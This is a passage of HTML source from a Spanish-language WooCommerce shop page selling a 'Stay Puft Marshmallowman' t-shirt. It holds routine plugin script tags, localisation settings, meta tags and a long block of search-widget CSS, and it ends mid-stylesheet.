<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vanegear.com/carrito-de-compras/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.4" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.4" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.4" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.4" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.0-dev1" id="font-awesome-4-shim-js"></script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.2" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"dc9d97b49f"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=6.9" id="shopengine-quickview-js"></script>
<script src="https://vanegear.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=5.4.1.1" id="pys_sp_public_js-js"></script>
<script src="https://vanegear.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://vanegear.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://vanegear.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://vanegear.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://vanegear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vanegear.com/wp-json/wp/v2/product/6101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vanegear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel='shortlink' href='https://vanegear.com/?p=6101' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="description" content="Playera Stay Puft Marshmallowman 

Manga Corta, Cuello Redondo, Color Negro, 100% Algodón e Impresión en alta definición
Tallas Ch – M – G – XG">
<meta name="generator" content="Elementor 3.31.0-dev1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-disabled, font_display-auto">
<meta name="google-site-verification" content="ETd3xiTwttZuae35DoGYS2sfwFfxGcgUN9GTksAS1o4" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://vanegear.com/wp-content/uploads/2023/08/cropped-Favicon-Vanegear-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vanegear.com/wp-content/uploads/2023/08/cropped-Favicon-Vanegear-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vanegear.com/wp-content/uploads/2023/08/cropped-Favicon-Vanegear-180x180.png" />
<meta name="msapplication-TileImage" content="https://vanegear.com/wp-content/uploads/2023/08/cropped-Favicon-Vanegear-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='mp-credits-modal-style-css' href='https://vanegear.com/wp-content/plugins/woocommerce-mercadopago/assets/css/products/credits-modal.min.css?ver=8.4.0' media='all' />
<link rel='stylesheet' id='widget-login-css' href='https://vanegear.com/wp-content/plugins/elementor-pro/assets/css/widget-login.min.css?ver=3.30.1' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://vanegear.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=7xn6XZ" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(54,54,54);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:1px solid rgb(165,164,164);border-radius:15px 15px 15px 15px;box-shadow:0 10px 18px -13px #000}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:1px 0 6px -3px rgb(181,181,181) inset}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(54,54,54)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(235,250,255),rgb(235,250,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(235,250,255),rgb(235,250,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(235,250,255),rgb(235,250,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(235,250,255),rgb(235,250,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(235,250,255),rgb(235,250,255));background-image:radial-gradient(ellipse at center,rgb(235,250,255),rgb(235,250,255))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:0 0 0 1px rgb(104,174,199) inset;;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings 